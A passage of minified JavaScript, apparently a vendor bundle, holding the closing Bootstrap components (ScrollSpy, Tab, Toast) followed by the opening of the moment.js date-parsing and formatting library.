e=hr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(hr);const dr=".bs.scrollspy",pr=`activate${dr}`,fr=`click${dr}`,mr=`load${dr}.data-api`,gr="active",_r="[href]",vr=".nav-link",yr=`${vr}, .nav-item > ${vr}, .list-group-item`,br={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},wr={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class xr extends H{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement="visible"===getComputedStyle(this._element).overflowY?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return br}static get DefaultType(){return wr}static get NAME(){return"scrollspy"}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=s(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,"string"==typeof t.threshold&&(t.threshold=t.threshold.split(",").map((t=>Number.parseFloat(t)))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(I.off(this._config.target,fr),I.on(this._config.target,fr,_r,(t=>{const e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();const i=this._rootElement||window,n=e.offsetTop-this._element.offsetTop;if(i.scrollTo)return void i.scrollTo({top:n,behavior:"smooth"});i.scrollTop=n}})))}_getNewObserver(){const t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver((t=>this._observerCallback(t)),t)}_observerCallback(t){const e=t=>this._targetLinks.get(`#${t.target.id}`),i=t=>{this._previousScrollData.visibleEntryTop=t.target.offsetTop,this._process(e(t))},n=(this._rootElement||document.documentElement).scrollTop,r=n>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=n;for(const o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}const t=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&t){if(i(o),!n)return}else r||t||i(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const t=U.find(_r,this._config.target);for(const e of t){if(!e.hash||l(e))continue;const t=U.findOne(decodeURI(e.hash),this._element);a(t)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,t))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(gr),this._activateParents(t),I.trigger(this._element,pr,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains("dropdown-item"))U.findOne(".dropdown-toggle",t.closest(".dropdown")).classList.add(gr);else for(const e of U.parents(t,".nav, .list-group"))for(const t of U.prev(e,yr))t.classList.add(gr)}_clearActiveClass(t){t.classList.remove(gr);const e=U.find(`${_r}.${gr}`,t);for(const t of e)t.classList.remove(gr)}static jQueryInterface(t){return this.each((function(){const e=xr.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(window,mr,(()=>{for(const t of U.find('[data-bs-spy="scroll"]'))xr.getOrCreateInstance(t)})),m(xr);const Lr=".bs.tab",Tr=`hide${Lr}`,Er=`hidden${Lr}`,Cr=`show${Lr}`,Sr=`shown${Lr}`,kr=`click${Lr}`,Mr=`keydown${Lr}`,Pr=`load${Lr}`,Or="ArrowLeft",Ar="ArrowRight",Dr="ArrowUp",Ir="ArrowDown",Nr="Home",Rr="End",jr="active",zr="fade",Fr="show",Hr=".dropdown-toggle",Br=`:not(${Hr})`,Ur='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',qr=`.nav-link${Br}, .list-group-item${Br}, [role="tab"]${Br}, ${Ur}`,Zr=`.${jr}[data-bs-toggle="tab"], .${jr}[data-bs-toggle="pill"], .${jr}[data-bs-toggle="list"]`;class Vr extends H{constructor(t){super(t),this._parent=this._element.closest('.list-group, .nav, [role="tablist"]'),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),I.on(this._element,Mr,(t=>this._keydown(t))))}static get NAME(){return"tab"}show(){const t=this._element;if(this._elemIsActive(t))return;const e=this._getActiveElem(),i=e?I.trigger(e,Tr,{relatedTarget:t}):null;I.trigger(t,Cr,{relatedTarget:e}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(e,t),this._activate(t,e))}_activate(t,e){t&&(t.classList.add(jr),this._activate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.removeAttribute("tabindex"),t.setAttribute("aria-selected",!0),this._toggleDropDown(t,!0),I.trigger(t,Sr,{relatedTarget:e})):t.classList.add(Fr)}),t,t.classList.contains(zr)))}_deactivate(t,e){t&&(t.classList.remove(jr),t.blur(),this._deactivate(U.getElementFromSelector(t)),this._queueCallback((()=>{"tab"===t.getAttribute("role")?(t.setAttribute("aria-selected",!1),t.setAttribute("tabindex","-1"),this._toggleDropDown(t,!1),I.trigger(t,Er,{relatedTarget:e})):t.classList.remove(Fr)}),t,t.classList.contains(zr)))}_keydown(t){if(![Or,Ar,Dr,Ir,Nr,Rr].includes(t.key))return;t.stopPropagation(),t.preventDefault();const e=this._getChildren().filter((t=>!l(t)));let i;if([Nr,Rr].includes(t.key))i=e[t.key===Nr?0:e.length-1];else{const n=[Ar,Ir].includes(t.key);i=v(e,t.target,n,!0)}i&&(i.focus({preventScroll:!0}),Vr.getOrCreateInstance(i).show())}_getChildren(){return U.find(qr,this._parent)}_getActiveElem(){return this._getChildren().find((t=>this._elemIsActive(t)))||null}_setInitialAttributes(t,e){this._setAttributeIfNotExists(t,"role","tablist");for(const t of e)this._setInitialAttributesOnChild(t)}_setInitialAttributesOnChild(t){t=this._getInnerElement(t);const e=this._elemIsActive(t),i=this._getOuterElement(t);t.setAttribute("aria-selected",e),i!==t&&this._setAttributeIfNotExists(i,"role","presentation"),e||t.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(t,"role","tab"),this._setInitialAttributesOnTargetPanel(t)}_setInitialAttributesOnTargetPanel(t){const e=U.getElementFromSelector(t);e&&(this._setAttributeIfNotExists(e,"role","tabpanel"),t.id&&this._setAttributeIfNotExists(e,"aria-labelledby",`${t.id}`))}_toggleDropDown(t,e){const i=this._getOuterElement(t);if(!i.classList.contains("dropdown"))return;const n=(t,n)=>{const r=U.findOne(t,i);r&&r.classList.toggle(n,e)};n(Hr,jr),n(".dropdown-menu",Fr),i.setAttribute("aria-expanded",e)}_setAttributeIfNotExists(t,e,i){t.hasAttribute(e)||t.setAttribute(e,i)}_elemIsActive(t){return t.classList.contains(jr)}_getInnerElement(t){return t.matches(qr)?t:U.findOne(qr,t)}_getOuterElement(t){return t.closest(".nav-item, .list-group-item")||t}static jQueryInterface(t){return this.each((function(){const e=Vr.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}))}}I.on(document,kr,Ur,(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||Vr.getOrCreateInstance(this).show()})),I.on(window,Pr,(()=>{for(const t of U.find(Zr))Vr.getOrCreateInstance(t)})),m(Vr);const $r=".bs.toast",Wr=`mouseover${$r}`,Yr=`mouseout${$r}`,Gr=`focusin${$r}`,Kr=`focusout${$r}`,Jr=`hide${$r}`,Xr=`hidden${$r}`,Qr=`show${$r}`,to=`shown${$r}`,eo="hide",io="show",no="showing",ro={animation:"boolean",autohide:"boolean",delay:"number"},oo={animation:!0,autohide:!0,delay:5e3};class so extends H{constructor(t,e){super(t,e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return oo}static get DefaultType(){return ro}static get NAME(){return"toast"}show(){I.trigger(this._element,Qr).defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove(eo),h(this._element),this._element.classList.add(io,no),this._queueCallback((()=>{this._element.classList.remove(no),I.trigger(this._element,to),this._maybeScheduleHide()}),this._element,this._config.animation))}hide(){this.isShown()&&(I.trigger(this._element,Jr).defaultPrevented||(this._element.classList.add(no),this._queueCallback((()=>{this._element.classList.add(eo),this._element.classList.remove(no,io),I.trigger(this._element,Xr)}),this._element,this._config.animation)))}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(io),super.dispose()}isShown(){return this._element.classList.contains(io)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){I.on(this._element,Wr,(t=>this._onInteraction(t,!0))),I.on(this._element,Yr,(t=>this._onInteraction(t,!1))),I.on(this._element,Gr,(t=>this._onInteraction(t,!0))),I.on(this._element,Kr,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=so.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return q(so),m(so),{Alert:W,Button:G,Carousel:St,Collapse:Bt,Dropdown:qi,Modal:En,Offcanvas:qn,Popover:hr,ScrollSpy:xr,Tab:Vr,Toast:so,Tooltip:lr}})),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.moment=e()}(this,(function(){"use strict";var t,e;function i(){return t.apply(null,arguments)}function n(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function r(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function o(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function s(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(o(t,e))return!1;return!0}function a(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function u(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function c(t,e){var i,n=[],r=t.length;for(i=0;i<r;++i)n.push(e(t[i],i));return n}function h(t,e){for(var i in e)o(e,i)&&(t[i]=e[i]);return o(e,"toString")&&(t.toString=e.toString),o(e,"valueOf")&&(t.valueOf=e.valueOf),t}function d(t,e,i,n){return Ae(t,e,i,n,!0).utc()}function p(t){return null==t._pf&&(t._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),t._pf}function f(t){var i=null,n=!1,r=t._d&&!isNaN(t._d.getTime());return r&&(i=p(t),n=e.call(i.parsedDateParts,(function(t){return null!=t})),r=i.overflow<0&&!i.empty&&!i.invalidEra&&!i.invalidMonth&&!i.invalidWeekday&&!i.weekdayMismatch&&!i.nullInput&&!i.invalidFormat&&!i.userInvalidated&&(!i.meridiem||i.meridiem&&n),t._strict&&(r=r&&0===i.charsLeftOver&&0===i.unusedTokens.length&&void 0===i.bigHour)),null!=Object.isFrozen&&Object.isFrozen(t)?r:(t._isValid=r,t._isValid)}function m(t){var e=d(NaN);return null!=t?h(p(e),t):p(e).userInvalidated=!0,e}e=Array.prototype.some?Array.prototype.some:function(t){var e,i=Object(this),n=i.length>>>0;for(e=0;e<n;e++)if(e in i&&t.call(this,i[e],e,i))return!0;return!1};var g=i.momentProperties=[],_=!1;function v(t,e){var i,n,r,o=g.length;if(a(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),a(e._i)||(t._i=e._i),a(e._f)||(t._f=e._f),a(e._l)||(t._l=e._l),a(e._strict)||(t._strict=e._strict),a(e._tzm)||(t._tzm=e._tzm),a(e._isUTC)||(t._isUTC=e._isUTC),a(e._offset)||(t._offset=e._offset),a(e._pf)||(t._pf=p(e)),a(e._locale)||(t._locale=e._locale),o>0)for(i=0;i<o;i++)a(r=e[n=g[i]])||(t[n]=r);return t}function y(t){v(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===_&&(_=!0,i.updateOffset(this),_=!1)}function b(t){return t instanceof y||null!=t&&null!=t._isAMomentObject}function w(t){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var n=!0;return h((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,t),n){var r,s,a,l=[],u=arguments.length;for(s=0;s<u;s++){if(r="","object"==typeof arguments[s]){for(a in r+="\n["+s+"] ",arguments[0])o(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[s];l.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(l).join("")+"\n"+(new Error).stack),n=!1}return e.apply(this,arguments)}),e)}var L,T={};function E(t,e){null!=i.deprecationHandler&&i.deprecationHandler(t,e),T[t]||(w(e),T[t]=!0)}function C(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function S(t,e){var i,n=h({},t);for(i in e)o(e,i)&&(r(t[i])&&r(e[i])?(n[i]={},h(n[i],t[i]),h(n[i],e[i])):null!=e[i]?n[i]=e[i]:delete n[i]);for(i in t)o(t,i)&&!o(e,i)&&r(t[i])&&(n[i]=h({},n[i]));return n}function k(t){null!=t&&this.set(t)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,L=Object.keys?Object.keys:function(t){var e,i=[];for(e in t)o(t,e)&&i.push(e);return i};function M(t,e,i){var n=""+Math.abs(t),r=e-n.length;return(t>=0?i?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+n}var P=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,O=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,A={},D={};function I(t,e,i,n){var r=n;"string"==typeof n&&(r=function(){return this[n]()}),t&&(D[t]=r),e&&(D[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),i&&(D[i]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function N(t,e){return t.isValid()?(e=R(e,t.localeData()),A[e]=A[e]||function(t){var e,i,n,r=t.match(P);for(e=0,i=r.length;e<i;e++)D[r[e]]?r[e]=D[r[e]]:r[e]=(n=r[e]).match(/\[[\s\S]/)?n.replace(/^\[|\]$/g,""):n.replace(/\\/g,"");return function(e){var n,o="";for(n=0;n<i;n++)o+=C(r[n])?r[n].call(e,t):r[n];return o}}(e),A[e](t)):t.localeData().invalidDate()}function R(t,e){var i=5;function n(t){return e.longDateFormat(t)||t}for(O.lastIndex=0;i>=0&&O.test(t);)t=t.replace(O,n),O.lastIndex=0,i-=1;return t}var j={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function z(t){return"string"==typeof t?j[t]||j[t.toLowerCase()]:void 0}function F(t){var e,i,n={};for(i in t)o(t,i)&&(e=z(i))&&(n[e]=t[i]);return n}var H={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};var B,U=/\d/,q=/\d\d/,Z=/\d{3}/,V=/\d{4}/,$=/[+-]?\d{6}/,W=/\d\d?/,Y=/\d\d\d\d?/,G=/\d\d\d\d\d\d?/,K=/\d{1,3}/,J=/\d{1,4}/,X=/[+-]?\d{1,6}/,Q=/\d+/,tt=/[+-]?\d+/,et=/Z|[+-]\d\d:?\d\d/gi,it=/Z|[+-]\d\d(?::?\d\d)?/gi,nt=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,rt=/^[1-9]\d?/,ot=/^([1-9]\d|\d)/;function st(t,e,i){B[t]=C(e)?e:function(t,n){return t&&i?i:e}}function at(t,e){return o(B,t)?B[t](e._strict,e._locale):new RegExp(lt(t.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(t,e,i,n,r){return e||i||n||r}))))}function lt(t){return t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ut(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function ct(t){var e=+t,i=0;return 0!==e&&isFinite(e)&&(i=ut(e)),i}B={};var ht={};function dt(t,e){var i,n,r=e;for("string"==typeof t&&(t=[t]),l(e)&&(r=function(t,i){i[e]=ct(t)}),n=t.length,i=0;i<n;i++)ht[t[i]]=r}function pt(t,e){dt(t,(function(t,i,n,r){n._w=n._w||{},e(t,n._w,n,r)}))}function ft(t,e,i){null!=e&&o(ht,t)&&ht[t](e,i._a,i,t)}function mt(t){return t%4==0&&t%100!=0||t%400==0}var gt=0,_t=1,vt=2,yt=3,bt=4,wt=5,xt=6,Lt=7,Tt=8;function Et(t){return mt(t)?366:365}I("Y",0,0,(function(){var t=this.year();return t<=9999?M(t,4):"+"+t})),I(0,["YY",2],0,(function(){return this.year()%100})),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),st("Y",tt),st("YY",W,q),st("YYYY",J,V),st("YYYYY",X,$),st("YYYYYY",X,$),dt(["YYYYY","YYYYYY"],gt),dt("YYYY",(function(t,e){e[gt]=2===t.length?i.parseTwoDigitYear(t):ct(t)})),dt("YY",(function(t,e){e[gt]=i.parseTwoDigitYear(t)})),dt("Y",(function(t,e){e[gt]=parseInt(t,10)})),i.parseTwoDigitYear=function(t){return ct(t)+(ct(t)>68?1900:2e3)};var Ct,St=kt("FullYear",!0);function kt(t,e){return function(n){return null!=n?(Pt(this,t,n),i.updateOffset(this,e),this):Mt(this,t)}}function Mt(t,e){if(!t.isValid())return NaN;var i=t._d,n=t._isUTC;switch(e){case"Milliseconds":return n?i.getUTCMilliseconds():i.getMilliseconds();case"Seconds":return n?i.getUTCSeconds():i.getSeconds();case"Minutes":return n?i.getUTCMinutes():i.getMinutes();case"Hours":return n?i.getUTCHours():i.getHours();case"Date":return n?i.getUTCDate():i.getDate();case"Day":return n?i.getUTCDay():i.getDay();case"Month":return n?i.getUTCMonth():i.getMonth();case"FullYear":return n?i.getUTCFullYear():i.getFullYear();default:return NaN}}function Pt(t,e,i){var n,r,o,s,a;if(t.isValid()&&!isNaN(i)){switch(n=t._d,r=t._isUTC,e){case"Milliseconds":return void(r?n.setUTCMilliseconds(i):n.setMilliseconds(i));case"Seconds":return void(r?n.setUTCSeconds(i):n.setSeconds(i));case"Minutes":return void(r?n.setUTCMinutes(i):n.setMinutes(i));case"Hours":return void(r?n.setUTCHours(i):n.setHours(i));case"Date":return void(r?n.setUTCDate(i):n.setDate(i));case"FullYear":break;default:return}o=i,s=t.month(),a=29!==(a=t.date())||1!==s||mt(o)?a:28,r?n.setUTCFullYear(o,s,a):n.setFullYear(o,s,a)}}function Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var 